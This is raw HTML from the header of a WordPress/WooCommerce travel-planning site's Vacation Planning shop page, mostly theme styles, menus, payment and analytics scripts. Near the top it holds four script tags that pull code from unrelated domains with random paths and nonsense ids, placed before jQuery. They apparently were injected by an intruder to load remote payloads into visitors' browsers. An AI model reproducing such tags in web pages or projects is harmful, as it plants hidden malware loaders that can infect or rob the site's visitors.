1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px; --fs: 24px;--padding:10px 0 0 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' media='all' />
<link rel='stylesheet' id='neve-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel='stylesheet' id='neve-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://adventuresofthevickers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://adventuresofthevickers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/adventuresofthevickers.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/adventuresofthevickers.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script src="https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-W4P5L6PJ46" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["adventuresofthevickers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W4P5L6PJ46");
</script>
<link rel="https://api.w.org/" href="https://adventuresofthevickers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adventuresofthevickers.com/wp-json/wp/v2/product_cat/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adventuresofthevickers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-square-navy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-square-navy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-square-navy-180x180.png" />
<meta name="msapplication-TileImage" content="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-square-navy-270x270.png" />
<style id='wpm-fonts-typography-css' type='text/css'>
/* WPM Fonts start */
.site-title { font-family: 'Lovefern', cursive; /*id:wpm_fonts_logo_font*/ }
h1, h2, h3, h4, h5, h6 { font-family: 'Poppins', sans-serif; /*id:wpm_fonts_heading_font*/ }
.site-branding .site-description { font-family: 'Lovefern', cursive; /*id:wpm_fonts_accent_font*/ }
body, button, input, select, optgroup, textarea { font-family: 'Raleway', sans-serif; /*id:wpm_fonts_body_font*/ }

/* WPM Fonts end */
</style>
	</head>

<body  class="archive tax-product_cat term-vacation-planning term-115 wp-theme-neve theme-neve woocommerce woocommerce-page woocommerce-no-js wpm-fonts wpm-fonts-accent-small-font  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://adventuresofthevickers.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://adventuresofthevickers.com/" aria-label="Adventures of the Vickers" rel="home"><img width="2445" height="1491" src="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue.png 2445w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-600x366.png 600w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-300x183.png 300w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-1024x624.png 1024w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-768x468.png 768w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-1536x937.png 1536w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-2048x1249.png 2048w" sizes="(max-width: 2445px) 100vw, 2445px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://adventuresofthevickers.com/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://adventuresofthevickers.com/" aria-label="Adventures of the Vickers" rel="home"><img width="2445" height="1491" src="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue.png 2445w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-600x366.png 600w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-300x183.png 300w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-1024x624.png 1024w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-768x468.png 768w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-1536x937.png 1536w, https://adventuresofthevickers.com/wp-content/uploads/2022/02/cropped-logo-blue-2048x1249.png 2048w" sizes="(max-width: 2445px) 100vw, 2445px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9879"><div class="wrap"><a href="https://adventuresofthevickers.com/mynextadventure/"><span class="menu-item-title-wrap dd-title">Your Adventures</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Toggle Your Adventures"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-9880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><div class="wrap"><a href="https://adventuresofthevickers.com/mynextadventure/">Book Your Next Adventure</a></div></li>
	<li id="menu-item-9881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9881"><div class="wrap"><a href="https://www.embracethejourneytravel.com/payment/">Make a Payment</a></div></li>
	<li id="menu-item-9884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9884"><div class="wrap"><a href="http://www.embracethejourneytravel.com/travel-insurance-acknowledgement/">Travel Insurance Acknowledgement</a></div></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-189"><div class="wrap"><a href="https://adventuresofthevickers.com/category/our-adventures/"><span class="menu-item-title-wrap dd-title">Our Adventures</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 5 " style="margin-left:5px;"  aria-label="Toggle Our Adventures"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/"><span class="menu-item-title-wrap dd-title">Around the World</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 6 " style="margin-left:5px;"  aria-label="Toggle Around the World"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-527"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/texas/"><span class="menu-item-title-wrap dd-title">Texas</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 7 " style="margin-left:5px;"  aria-label="Toggle Texas"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
		<ul class="sub-menu">
			<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/texas/austin/">Austin Area</a></div></li>
			<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/texas/dallas/">Dallas Area</a></div></li>
		</ul>
</li>
		<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-460"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/alabama/"><span class="menu-item-title-wrap dd-title">Alabama</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 10 " style="margin-left:5px;"  aria-label="Toggle Alabama"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
		<ul class="sub-menu">
			<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/alabama/orange-beach/">Orange Beach Area</a></div></li>
		</ul>
</li>
		<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-462"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/florida/"><span class="menu-item-title-wrap dd-title">Florida</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 12 " style="margin-left:5px;"  aria-label="Toggle Florida"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
		<ul class="sub-menu">
			<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/florida/orlando/">Orlando Area</a></div></li>
			<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/florida/pensacola/">Pensacola Area</a></div></li>
		</ul>
</li>
		<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1103"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/louisiana/"><span class="menu-item-title-wrap dd-title">Louisiana</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 15 " style="margin-left:5px;"  aria-label="Toggle Louisiana"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
		<ul class="sub-menu">
			<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><div class="wrap"><a href="https://adventuresofthevickers.com/category/around-the-world/louisiana/new-orleans-area/">New Orleans Area</a></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-191"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/"><span class="menu-item-title-wrap dd-title">Disney</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 17 " style="margin-left:5px;"  aria-label="Toggle Disney"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
	<ul class="sub-menu">
		<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/aulani/">Aulani</a></div></li>
		<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/disney-food/">Disney Food</a></div></li>
		<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/disney-style/">Disney Style</a></div></li>
		<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/walt-disney-world/">Walt Disney World</a></div></li>
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/disneyland/">Disneyland</a></div></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/disney/disney-cruise-line/">Disney Cruise Line</a></div></li>
	</ul>
</li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><div class="wrap"><a href="https://adventuresofthevickers.com/category/magic/universal-studios/">Universal Studios</a></div></li>
</ul>
</li>
<li id="menu-item-10218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10218"><div class="wrap"><a href="https://adventuresofthevickers.com/shop/">Shop</a></div></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><div class="wrap"><a href="https://adventuresofthevickers.com/contact/">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

<div class="container shop-container"><div class="row"><div class="nv-index-posts nv-shop col"><div class="nv-bc-count-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://adventuresofthevickers.com">Home</a><span class="nv-breadcrumb-delimiter">\</span>Vacation Planning</nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
